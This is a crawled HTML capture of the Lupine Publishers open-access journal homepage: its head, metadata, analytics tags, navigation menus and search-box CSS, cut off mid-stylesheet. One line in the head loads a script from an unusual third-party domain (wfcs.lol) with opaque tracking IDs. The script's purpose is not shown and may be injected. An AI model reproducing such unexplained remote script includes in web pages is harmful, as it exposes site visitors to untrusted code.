	<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl496483'},{'dcenter':'p3'},{'cp_id':'10773790'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lupinepublishers.com/pagination/main.css
body_size: 29454
content:

<!doctype html>
<html lang="en-gb" class="no-js">
    <head>
        <title>Lupine Publishers | Open Access Journals Publishers</title>
        <meta name="description" content="Lupine Publishers is is an online publishing house, which has multidisciplinary, scholarly Open Access journals promoting scientific research via its Peer reviewed articles and by archiving highly standard articles in respective journals."/>
        <meta name="keywords" content="Lupine Publishers, Lupine Publishers Group, lupine publishers indexing Journals, lupine publishers indexing list, lupine publishers indexing sites, Indexed Journals, indexed journals list, List of Indexed Journals, lupine publishers impact factor, lupine publishers open access journals, lupine publishers indexing, Lupine group, Lupine online, open access, open access journals, open access journals publishers, Lupine publishers, Lupine publishing group, Lupine group, Lupine online, open access, open access journals, open access publication, open access publisher, open access publishing, scientific journal Publishers, scientific journals, international conferences, open access journals online, medical journals, scientific articles, free online journals, chemistry journals, environmental journals, clinical journals, pharmaceutical sciences journals, engineering journals, quality journals, life sciences journals, Academic journals, science journals, medical sciences journals, open access initiative, open access library, open access resources, open access books, free online publisher, scientific journal articles, open access journal articles"/>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/png" href="images/favicon.png"/>
        <!-- Favicon -->
        <link rel="shortcut icon" href="images/favicon.ico">
        <!-- this styles only adds some repairs on idevices  -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Google fonts - witch you want to use - (rest you can just remove) -->
        <meta property="og:image" content="https://lupinepublishers.com/images/lupine-publishers.jpg">
<meta property="og:url" content="https://lupinepublishers.com/index.php"> 
<meta name="DC.title" content="Lupine Publishers" />
<meta property="og:site_name" content="Lupine Publishers">
<meta property="og:type" content="website" />
<meta name="geo.region" content="US-OK" />
<meta name="geo.position" content="US-OK" />
<meta name="author" content="Lupine Publishers">
<meta name="robots" content="index follow">
<meta name="googlebot" content="index follow">
<link rel="canonical" href="https://lupinepublishers.com/" />

<!-- Google fonts - witch you want to use - (rest you can just remove) -->
   	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Raleway:400,100,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Dancing+Script:400,700' rel='stylesheet' type='text/css'>
            <link href="css/drag_drop/jquery.fileuploader.css" rel="stylesheet" />
	<link href="css/drag_drop/jquery.fileuploader-theme-dragdrop.css" rel="stylesheet" />
   
    <!-- ######### CSS STYLES ######### -->
	
    <link rel="stylesheet" href="https://lupinepublishers.com/css/reset.css" type="text/css" />
	<link rel="stylesheet" href="https://lupinepublishers.com/css/style.css" type="text/css" />
    
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <!-- font awesome icons -->
    <link rel="stylesheet" href="https://lupinepublishers.com/css/font-awesome/css/font-awesome.min.css">
	
    <!-- simple line icons -->
	<link rel="stylesheet" type="text/css" href="https://lupinepublishers.com/css/simpleline-icons/simple-line-icons.css" media="screen" />
    
    <!-- et linefont icons -->
    <link rel="stylesheet" href="https://lupinepublishers.com/css/et-linefont/etlinefont.css">
    
    <!-- animations -->
    <link href="https://lupinepublishers.com/js/animations/css/animations.min.css" rel="stylesheet" type="text/css" media="all" />
    
    <!-- responsive devices styles -->
	<link rel="stylesheet" media="screen" href="https://lupinepublishers.com/css/responsive-leyouts.css" type="text/css" />
    
    <!-- shortcodes -->
    <link rel="stylesheet" media="screen" href="https://lupinepublishers.com/css/shortcodes.css" type="text/css" /> 
    
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,400i,500,500i,600,600i,700" rel="stylesheet">
    
    <!-- mega menu -->
    <link href="https://lupinepublishers.com/js/mainmenu/bootstrap.min.css" rel="stylesheet">
	<link href="https://lupinepublishers.com/js/mainmenu/demo.css" rel="stylesheet">
	<link href="https://lupinepublishers.com/js/mainmenu/menu11.css" rel="stylesheet">
	
    <!-- MasterSlider -->
	<link rel="stylesheet" href="https://lupinepublishers.com/js/masterslider/style/masterslider.css" />
    <link rel="stylesheet" href="https://lupinepublishers.com/js/masterslider/skins/default/style.css" />
    
    <!-- cubeportfolio -->
    <link rel="stylesheet" type="text/css" href="https://lupinepublishers.com/js/cubeportfolio/cubeportfolio.min.css">
    
    <!-- owl carousel -->
    <link href="https://lupinepublishers.com/js/carouselowl/owl.transitions.css" rel="stylesheet">
    <link href="https://lupinepublishers.com/js/carouselowl/owl.carousel.css" rel="stylesheet">
        
    <!-- editor scroll 
    <link href="https://lupinepublishers.com/css/site.css" rel="stylesheet"/>-->
	<!-- editorial board -->
    <link href="https://lupinepublishers.com/css/site.css" rel="stylesheet"/>
	<!-- accordion2 -->
    <link href="https://lupinepublishers.com/js/accordion2/style.css" rel="stylesheet"/>
	
    <link href="https://lupinepublishers.com/css/custom.css" rel="stylesheet"/>
	<link href="https://lupinepublishers.com/css/jquery.popup.css" rel="stylesheet"/>
	<link href="https://lupinepublishers.com/css/liMarquee.css" rel="stylesheet" />
	<link href="https://lupinepublishers.com/css/menu.css" rel="stylesheet" />
	<link href="https://lupinepublishers.com/css/responsive.css" rel="stylesheet"/>
	<link rel="shortcut icon" href="https://lupinepublishers.com/favicon.ico">
      <link href="https://lupinepublishers.com/css/drag_drop/jquery.fileuploader.css" rel="stylesheet" />
	<link href="https://lupinepublishers.com/css/drag_drop/jquery.fileuploader-theme-dragdrop.css" rel="stylesheet" />
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116935130-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116935130-1');
</script>	
<script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-99833747-1', 'auto');
        ga('send', 'pageview');
        </script>

        <meta name="google-site-verification" content="U-JqYFU1Fweqo96eAyuxjUncIm43nVOzr65HCE_2ZkU" />
        <link rel="stylesheet" href="https://lupinepublishers.com/jquery.mCustomScrollbar.css">
        
        <style>
        ul.subject-list>li>a
        {
        color: #fff;
        }
        .pagination a.current {
        color: #fff !important;
        background-color: #454545 !important;
        }
        .doi{
        position:relative;
        }
        .ms-layer.sbut9,.ms-layer.sbut5 {
        color: #fff;
        background: #eb9532;
        }
        .ms-layer.sbut9:hover,.ms-layer.sbut5:hover{
        background:#fff;
        color:#333;
        }
        .ms-layer.vline {
        background: #eb9532;
        }
        .ms-layer.text13,.ms-layer.text14,.ms-layer.text12{
        color: #f9f9f9;
        }
        @media(min-width:1024px){
        .ms-layer.text8 {
        font-weight: 500;
        font-size: 38px !important;
        }
        .ms-layer.text7.center {
        font-size: 30px !important;
        }
        }
        /*member-slider css start*/
        .member-owl.owl-theme .owl-controls .owl-buttons div {
        padding: 7px !important;
        font-size: 16px !important;
        background: #b9b6b6 !important;
        border-radius: 0px;
        }
        .member-owl.owl-theme .owl-controls {
        margin-top: 0px !important;
        text-align: right !important;
        position: relative !important;
        top: -280px !important;
        }
        .member-view-more {
        font-size: 16px;
        position: relative;
        top: -16px;
        }
        .member-owl {
        height: 260px;
        overflow: hidden;
        }
        
        /*member-slider css end*/
        </style>
        
        
        <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Lupine Publishers",
        "alternateName": "Open Access Journals Publishers",
        "url": "https://lupinepublishers.com/",
        "logo": "https://lupinepublishers.com/images/lupine-publishers.jpg",
        "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "914-407-6109",
        "contactType": "customer service",
        "contactOption": "TollFree",
        "areaServed": "US",
        "availableLanguage": "en"
        },
        "sameAs": [
        "https://twitter.com/lupine_online",
        "https://lupinepublishers.blogspot.com/",
        "https://www.linkedin.com/company/lupinepublishers/about/",
        "https://www.pinterest.com/lupineonlinegroup/",
        "https://lupinepublishers.tumblr.com/",
        "https://lupinepublishers.com/index.php"
        ]
        }
        </script>
		<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
        <script language="javascript">	
	function GetXmlHttpObject(handler)
	{ 
		var objXmlHttp=null;
		if (navigator.userAgent.indexOf("Opera")>=0)
		{
			alert("This example doesn't work in Opera");
			return;
		}
		if (navigator.userAgent.indexOf("MSIE")>=0)
		{ 
			var strName="Msxml2.XMLHTTP";
			if (navigator.appVersion.indexOf("MSIE 5.5")>=0)
			{
				strName="Microsoft.XMLHTTP";
			} 
			try
			{ 
				objXmlHttp=new ActiveXObject(strName);
				objXmlHttp.onreadystatechange=handler;
				return objXmlHttp;
			} 
			catch(ex)
			{ 
				alert("Error. Scripting for ActiveX might be disabled");
				return null;
			} 
		} 
		if (navigator.userAgent.indexOf("Mozilla")>=0)
		{
				objXmlHttp=new XMLHttpRequest();
				objXmlHttp.onload=handler;
				objXmlHttp.onerror=handler; 
				return objXmlHttp;
		}
	}
</script>
    </head>
    <body>
        <!-- Sticky Social Icons Start -->
        <div class="sticky-container">
            <ul class="sticky">
                <li>
                    <!--<i class="fa fa-video-camera pull-left" aria-hidden="true"></i>-->
                    <img class="fa-video-camera pull-left" src="images/video.png" width="32" alt="lupinepublishers" />
                    <a title="Video Articles"  href="video-articles.php" ><img class="img" alt="lupinepublishers video articles" src="images/banerkonfivideo.jpg" /></a>
                </li>
                <div class="clearfix"></div>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!-- Sticky Social Icons End -->
        <div class="site_wrapper">
            <link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,400i,500,500i,600,600i,700" rel="stylesheet">
<!-- Favicon --> 
    
<div class="top_nav2">

    <div class="container">
        
        <div class="left">
        
			 <!--<a href="#"><i class="fa fa-envelope"></i>&nbsp; info@lupinepublishers.com </a> -->
			 <a href="#"><img src="https://lupinepublishers.com/images/email.png" style="vertical-align:middle;" alt="email" width="16" />&nbsp;&nbsp; Email Us: info@lupinepublishers.com </a> 
			<!-- <span><i class="fa fa-phone-square"></i>&nbsp; +1 (720) 414-3554</span>-->
			 <span><img src="https://lupinepublishers.com/images/phone.png" style="vertical-align:middle;" alt="phone" width="16" />&nbsp;&nbsp; Call Us: +1 (914) 407-6109</span>
			 <span><i class="fa fa-map-marker"></i>&nbsp; 57 West 57th Street, 3rd floor, New York - NY 10019, USA
            </span>
        </div><!-- end left -->
        
        <div class="right">
          <!--<div id="google_translate_element"></div>-->
         
         <ul class="topsocial">
             <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/?term=lupine+publishers">NLM Catalog</a></li>
			<li style="border-left: 1px solid #fff;"><a href="lupinepublishers-frequently-asked-questions.php">FAQ's</a></li> 
			<li style="border-left: 1px solid #fff;"><a href="https://lupinepublishers.blogspot.com/" target="_blank">Blog</a></li>
			<!--<li style="border-left: 1px solid #fff;"><a href="#">Staff</a></li>-->
			<li style="border-left: 1px solid #fff;"><a href="https://lupinepublishers.com/sitemap.php">Sitemap</a></li>
            </ul>
        </div><!-- end right -->
        
    </div>

</div>
<div class="top_section">
<div class="container">

    <div class="left">
    
		<div><a href="https://lupinepublishers.com/index.php">
		
		<img src="https://lupinepublishers.com/images/lupine-publishers.jpg" class="pull-left" width="43%" style="position: relative;left: -5px;top: 2px;width: 36%;"/> 
		</a>
		 <!--<span class="issn"><strong>ISSN: 2574 -1241</strong></span>-->
		</div>
    
    
    </div>
    <div class="right">
	
	<ul class="footer_social_links">

 
  <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://twitter.com/lupine_online" target="_blank" ><i class="fa fa-twitter"></i></a></li>
  
   <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://www.pinterest.com/lupineonlinegroup/" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
   
   <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
			<a href="https://lupinepublishers.blogspot.com/" target="_blank">
			<img style="width: 24px;margin-left: 5px;" src="https://lupinepublishers.com/images/blog.ico" alt="LupinePublishers-Blog" class="mendeley"></a></li>
			
   <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://lupinepublishers.tumblr.com/" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a></li>
   
			 <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
						<a target="_blank" href="https://in.linkedin.com/company/lupinepublishers"><i class="fa fa-linkedin"></i></a></li>
			<li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
			<a href="#" target="_blank">
			<img src="https://lupinepublishers.com/images/mendeley.png" alt="LupinePublishers-Mendeley" style="margin-left: 5px;" class="mendeley" /></a></li>
			<li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
			<a href="rss.xml" >
			<i class="fa fa-rss" style="background: #e05d07;"></i></a></li>
		
		</ul>
		<div class="clearfix"></div>
    
    </div>
    

</div>
</div><!-- end top navigation links -->
<style>
#at4-share, #at4-soc {
    top: 10% !important;
}
.atss-right .at-share-close-control .at4-arrow {
    display: none !important;
}
.atss .at-share-btn, .atss a{
      width: 2pc !important;
}
.atss .at-share-btn .at-icon-wrapper, .atss a .at-icon-wrapper {
    padding: 0px 0 !important;
}
.atss-right {
    
    right: 335px !important;
}
.atss {
    position: absolute !important;
    
}
.top_nav2 ul.topsocial {
    float: right;
    margin: 0px 30px 0px 0px;
    padding: 0;
}
.top_nav2 .topsocial li {
    float: left;
    margin: 5px 0;
    padding: 0 10px;
    line-height: 12px;
}
</style>
            <div class="clearfix"></div>
            <div class="sticky-container">
    <ul class="sticky">
        <li>
            <!--<i class="fa fa-video-camera pull-left" aria-hidden="true"></i>-->
            <img class="fa-video-camera pull-left"src="https://lupinepublishers.com/images/video.png" width="32" />
            <a title="Video Articles"  href="https://lupinepublishers.com/video-articles.php" ><img class="img" src="https://lupinepublishers.com/images/banerkonfivideo.jpg" /></a>
        </li>
        <div class="clearfix"></div>
    </ul>
    <div class="clearfix"></div>
</div>
<h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
<h2 class="hide" ><a href="https://lupinepublishers.us/" target="_blank">Lupine Publishers</a></h2>
<header class="header">
    <div class="container">
        
        <!-- Navigation Menu -->
        <div class="menu_main_full">
            
            <div class="navbar yamm navbar-default">
                
                <div class="navbar-header">
                    <div class="navbar-toggle .navbar-collapse .pull-right " data-toggle="collapse" data-target="#navbar-collapse-1"  > <span>Menu</span>
                    <button type="button" > <i class="fa fa-bars"></i></button>
                </div>
            </div>
            
            <div id="navbar-collapse-1" class="navbar-collapse collapse">
                
                <nav>
                    
                    <ul class="nav navbar-nav">
                        
                        <li class="dropdown yamm-fw"> <a href="https://lupinepublishers.com/index.php" class="dropdown-toggle">Home</a>
                    </li>
                    
                    
                    <li class="dropdown"><a href="#" class="dropdown-toggle">About Us
                        <i class="fa fa-angle-down" style="
                        float: right;
                        width: 8px;
                        padding: 6px 6px;"></i>
                    </a>
                    <ul class="dropdown-menu" role="menu">
                        <li> <a href="https://lupinepublishers.com/aim-scope.php">Aim & Scope</a> </li>
                        <li> <a href="https://lupinepublishers.com/publication-ethics.php">Publication Ethics</a> </li>
                        <li> <a href="https://lupinepublishers.com/indexing-archiving-list.php">Indexing & Archiving</a> </li>
                    </ul>
                </li>
                
                
                
                <li class="dropdown"> <a href="#" class="dropdown-toggle"> Guidelines
                    <i class="fa fa-angle-down" style="
                    float: right;
                    width: 8px;
                padding: 6px 6px;"></i></a>
                <ul class="dropdown-menu" role="menu">
                    <li> <a href="https://lupinepublishers.com/editor-guidelines.php">Editor Guidelines</a>
                    
                </li>
                <li> <a href="https://lupinepublishers.com/associate-editor-guidelines.php">Associate Editor Guidelines </a>
            </li>
            <li> <a href="https://lupinepublishers.com/reviewer-guidelines.php">Reviewer Guidelines</a>
            
        </li>
        <li> <a href="https://lupinepublishers.com/editor-registration.php">Register as</a>
        
    </li>
    
    <li> <a href="https://lupinepublishers.com/author-guidelines.php#manuscript-guidelines">Manuscript Guidelines</a> </li>
    <li> <a href="https://lupinepublishers.com/author-guidelines.php#membership">Membership</a> </li>
</ul>
</li>

<li class="dropdown"><a href="#" class="dropdown-toggle">For Authors
<i class="fa fa-angle-down" style="
float: right;
width: 8px;
padding: 6px 6px;"></i>
</a>
<ul class="dropdown-menu" role="menu">
<li> <a href="https://lupinepublishers.com/author-guidelines.php">Guidelines</a> </li>
<li> <a href="https://lupinepublishers.com/author-guidelines.php#plagiarism">Plagarism Policy</a> </li>
<li> <a href="https://lupinepublishers.com/peer-review-process.php">Peer Review Process</a> </li>
<li> <a href="https://lupinepublishers.com/article-processing-fee.php">Processing Fee</a> </li>
<li> <a href="https://lupinepublishers.com/pay-online.php">Pay Online</a> </li>
<li> <a href="https://lupinepublishers.com/author-guidelines.php#reprints">Reprints</a> </li>
<li> <a href="https://lupinepublishers.com/images/files/grants-cover-letter.docx" target="_blank">Grants Cover Letter</a> </li>
</ul>
</li>
<li class="dropdown"><a href="https://lupinepublishers.com/journals.php">Our Journals</a>
</li>

<li class="dropdown yamm-fw"> <a href="https://lupinepublishers.com/video-articles.php" class="dropdown-toggle">Video Articles</a>
</li>
<li class="dropdown"><a href="https://lupinepublishers.com/ebooks.php" class="dropdown-toggle">e-Books</a>
</li>
<li class="dropdown"><a href="https://lupinepublishers.com/reprints.php" class="dropdown-toggle">Reprints</a>
</li>
<li class="dropdown"><a href="https://lupinepublishers.com/contact.php" class="dropdown-toggle">Contact</a>
</li>

</ul>

</nav>

</div>

</div>
</div>
<!-- end Navigation Menu -->

<div class="menu_rlinks">
<div class="searchform">

<div id="imaginary_container">
<div class="input-group stylish-input-group">
<div id='cse'></div>
<script src='//www.google.com/jsapi' type='text/javascript'></script>
<script>
  (function() {
    var cx = '002655717561929176051:4ozhcdmhdza';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
<style type='text/css'>
.cse input.gsc-input, input.gsc-input {
    font-family: inherit;
    border: 1px solid #BBB;
    padding: 3px 6px;
    width: 99%;
    font-size: 13px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input{
	text-indent:0px !important;
}
span#gs_cb50 {
display: 
none
;
}
div#gsc-iw-id1 {
    border-radius: 3px;
}
  .gsc-control-cse {
    font-family: Arial, sans-serif;
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-control-cse .gsc-table-result 
  {
    font-family: Arial, sans-serif;
  }
  input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
    border-color: #D9D9D9;
	background: #fff;
    height: 30px;
    margin-top: 8px;
    width: 100%;
    max-width: 100%;
  }
  input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus {
    border-color: #666666;
    background-color: #8ABE42;
    background-image: none;
    filter: none;

  }
  .gsc-tabHeader.gsc-tabhInactive {
    border-color: #FF9900;
    background-color: #FFFFFF;
  }
  .gsc-tabHeader.gsc-tabhActive {
    border-color: #E9E9E9;
    background-color: #E9E9E9;
    border-bottom-color: #FF9900
  }
  .gsc-tabsArea {
    border-color: #FF9900;
  }
  .gsc-webResult.gsc-result, .gsc-results .gsc-imageResult {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-webResult.gsc-result:hover, .gsc-imageResult:hover {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gs-webResult.gs-result a.gs-title:link, .gs-webResult.gs-result a.gs-title:link b, .gs-imageResult a.gs-title:link, .gs-imageResult a.gs-title:link b  {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:visited, .gs-webResult.gs-result a.gs-title:visited b, .gs-imageResult a.gs-title:visited, .gs-imageResult a.gs-title:visited b {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:hover, .gs-webResult.gs-result a.gs-title:hover b, .gs-imageResult a.gs-title:hover, .gs-imageResult a.gs-title:hover b {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:active, .gs-webResult.gs-result a.gs-title:active b, .gs-imageResult a.gs-title:active, .gs-imageResult a.gs-title:active b {
    color: rgb(220, 78, 65);
  }
  .gsc-cursor-page {
    color: rgb(220, 78, 65);
  }
  a.gsc-trailing-more-results:link {
    color: rgb(220, 78, 65);
  }
  .gs-webResult .gs-snippet, .gs-imageResult .gs-snippet, .gs-fileFormatType {
    color: #000000;
  }
  .gs-webResult div.gs-visibleUrl, .gs-imageResult div.gs-visibleUrl {
    color: #008000;
  }
  .gs-webResult div.gs-visibleUrl-short {
    color: #008000;
  }
  .gs-webResult div.gs-visibleUrl-short  {
    display: none;
  }
  .gs-webResult div.gs-visibleUrl-long {
    display: block;
  }
  .gs-promotion div.gs-visibleUrl-short {
    display: none;
  }
  .gs-promotion div.gs-visibleUrl-long  {
    display: block;
  }
  .gsc-cursor-box {
    border-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-box .gsc-cursor-page {
    border-color: #E9E9E9;
    background-color: #FFFFFF;
    color: rgb(220, 78, 65);
  }
  .gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    border-color: #FF9900;
    background-color: #FFFFFF;
    color: rgb(220, 78, 65);
  }
  .gsc-webResult.gsc-result.gsc-promotion {
    border-color: #336699;
    background-color: #FFFFFF;
  }
  .gsc-completion-title {
    color: rgb(220, 78, 65);
  }
  .gsc-completion-snippet {
    color: #000000;
  }
  .gs-promotion a.gs-title:link,.gs-promotion a.gs-title:link *,.gs-promotion .gs-snippet a:link  {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:visited,.gs-promotion a.gs-title:visited *,.gs-promotion .gs-snippet a:visited {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:hover,.gs-promotion a.gs-title:hover *,.gs-promotion .gs-snippet a:hover  {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:active,.gs-promotion a.gs-title:active *,.gs-promotion .gs-snippet a:active {
    color: rgb(220, 78, 65);
  }
  .gs-promotion .gs-snippet, .gs-promotion .gs-title .gs-promotion-title-right, .gs-promotion .gs-title .gs-promotion-title-right * {
    color: #000000;
  }
  .gs-promotion .gs-visibleUrl,.gs-promotion .gs-visibleUrl-short  {
    color: #008000;
  }
  
  
  
.cse .gsc-control-cse,
.gsc-control-cse {
  padding: 0em;
  width: 100%;
  

}
.cse .gsc-control-wrapper-cse,
.gsc-control-wrapper-cse {
  width: 100%;
}
.cse .gsc-branding,
.gsc-branding {
  display: none;
}
/* Selector for entire element. */
.cse .gsc-control-cse,
.gsc-control-cse {
  font-family: Arial, sans-serif;
  background-color: rgba(0, 0, 0, 0.0);
  border: 0px solid #ffffff;
}
.gsc-control-cse .gsc-table-result {
  font-family: Arial, sans-serif;
}
.cse .gsc-control-cse:after,
.gsc-control-cse:after {
  content:".";
  display:block;
  height:0;
  clear:both;
  visibility:hidden;
}
/* Search form */
.cse form.gsc-search-box,
form.gsc-search-box {
  /* padding: 0px 2px 1px 3px; */
  margin-bottom: 0px;
}
.cse .gsc-branding-text,
.gsc-branding-text {
  color: #000000;
}
/**
 * Table cell containing the search input.
 * 12 pixels added to account for the horizontal padding on the input.
 */
.cse table.gsc-search-box td.gsc-input,
table.gsc-search-box td.gsc-input {
  padding-right: 0px;
}
.cse .gsc-search-box,
.gsc-search-box {
  border-collapse: collapse;
}
/* Search input */
.cse input.gsc-input,
input.gsc-input {
  font-family: inherit;
    border: 1px solid #BBB;
    padding: 3px 6px;
    width: 99%;
    font-size: 16px;
}
/* Search button */
.cse input.gsc-search-button,
input.gsc-search-button {
  font-family: inherit;
    font-size: 11px;
    color: #000;
    font-weight: bold;
    padding: 5px;
    height: 25px;
    min-width: 25px;
    margin-top: 0px;
    /* background-color: #fff; */
    border: 1px solid #fff;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
}
td.gsc-search-button {
     
    margin-top: 9.54px;
    position: absolute;
    left: 83%;
}
/* Base tab selector styles */
.cse .gsc-tabHeader,
.gsc-tabHeader {
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  padding: 2px 8px 0 52px;
}
/* Inactive tab */
.cse .gsc-tabHeader.gsc-tabhInactive,
.gsc-tabHeader.gsc-tabhInactive {
  background-color: #777777;
  border: 1px solid;
  border-color: #777777;
  border-bottom: none;
  color: #ffffff;
}
/* Active tab */
.cse .gsc-tabHeader.gsc-tabhActive,
.gsc-tabHeader.gsc-tabhActive {
  background-color: #333333;
  border: 1px solid;
  border-color: #333333;
  border-bottom: none;
  color: #ffffff;
}
/* This is the tab bar bottom border. */
.cse .gsc-tabsArea,
.gsc-tabsArea {
  margin-top: 1em;
  border-bottom: 1px solid #333333;
  padding: 0;
}
/* Inactive refinement */
.cse .gsc-refinementHeader.gsc-refinementhInactive,
.gsc-refinementHeader.gsc-refinementhInactive {
  color: #444444;
}
.cse .gsc-resultsHeader,
.gsc-resultsHeader {
  margin: 0;
  border: block;
}
/* Wrapper for all results */
.cse .gsc-results,
.gsc-results {
  width: 100%;
  margin-top: 1em;
}
/* Uber-wrapper for a result. Add padding to elements within a result block */
.cse .gs-result div.gs-title,
div.gs-title,
.cse .gs-result .gs-snippet,
.gs-result .gs-snippet,
.cse .gs-result .gs-visibleUrl,
.gs-result .gs-visibleUrl,
.cse .gs-spelling,
.gs-spelling {
  padding: 0;
}
/* Font size */
.cse .gs-result .gs-snippet,
.gs-result .gs-snippet,
.cse .gs-spelling-original,
.gs-spelling-original {
  font-size: 14px;
  line-height: 18px;
}
/* Inner wrapper for a result */
.cse .gsc-webResult.gsc-result,
.gsc-webResult.gsc-result,
.gsc-imageResult-classic,
.gsc-imageResult-column {
  padding: 0 0 0 .5em;
  border-left: 1px solid;
  border-color: #ffffff;
  border-bottom: 0px solid;
  margin-bottom: 1em;
}
/* Result hover event styling */
.cse .gsc-webResult.gsc-result:hover,
.gsc-webResult.gsc-result:hover,
.gsc-webResult.gsc-result.gsc-promotion:hover,
.gsc-results .gsc-imageResult-classic:hover,
.gsc-results .gsc-imageResult-column:hover {
  border-left: 1px solid;
  border-color: #000000;
  border-bottom: 0px solid;
}
/* Set link colors. */
.cse .gs-webResult.gs-result a.gs-title:link,
.gs-webResult.gs-result a.gs-title:link,
.cse .gs-webResult.gs-result a.gs-title:link b,
.gs-webResult.gs-result a.gs-title:link b,
.cse .gs-webResult.gs-result a.gs-title:visited,
.gs-webResult.gs-result a.gs-title:visited,
.cse .gs-webResult.gs-result a.gs-title:visited b,
.gs-webResult.gs-result a.gs-title:visited b,
.cse .gs-webResult.gs-result a.gs-title:hover,
.gs-webResult.gs-result a.gs-title:hover,
.cse .gs-webResult.gs-result a.gs-title:hover b,
.gs-webResult.gs-result a.gs-title:hover b,
.gs-imageResult a.gs-title:link,
.gs-imageResult a.gs-title:link b,
.gs-imageResult a.gs-title:visited,
.gs-imageResult a.gs-title:visited b,
.gs-imageResult a.gs-title:hover,
.gs-imageResult a.gs-title:hover b,
.cse .gsc-cursor-page,
.gsc-cursor-page,
.cse .gsc-trailing-more-results:link,
.gsc-trailing-more-results:link,
.cse .gs-spelling a,
.gs-spelling a {
  color: green;
}
.cse .gs-webResult.gs-result a.gs-title:active,
.gs-webResult.gs-result a.gs-title:active,
.cse .gs-webResult.gs-result a.gs-title:active b,
.gs-webResult.gs-result a.gs-title:active b,
.gs-imageResult a.gs-title:active,
.gs-imageResult a.gs-title:active b {
  color: #777777;
}
/* Snippet text color */
.cse .gs-webResult .gs-snippet,
.gs-webResult .gs-snippet,
.gs-fileFormatType,
.gs-imageResult .gs-snippet {
  color: #333333;
}

/* Size text color */
.gs-imageResult .gs-size,
.gs-imageResult .gs-size {
  color: #333333;
}

/* URL text color */
.cse .gs-webResult .gs-visibleUrl,
.gs-webResult .gs-visibleUrl,
.cse .gs-webResult .gs-visibleUrl-short,
.gs-webResult .gs-visibleUrl-short,
.gs-imageResult .gs-visibleUrl,
.gs-imageResult .gs-visibleUrl-short {
  color: #000000;
  font-weight: bold;
}
/* Pagination container centered */
.cse .gsc-cursor-box,
.gsc-cursor-box {
  border-top: 1px dotted;
  border-color: #333333;
  padding: .5em 0 0 .5em;
  text-align: left;
}
/* Selected pagination */
.cse .gsc-results .gsc-cursor-page.gsc-cursor-current-page,
.gsc-results .gsc-cursor-page.gsc-cursor-current-page {
  color: #fff;
  background-color: #333333;
  text-shadow: 0 1px 1px #000;
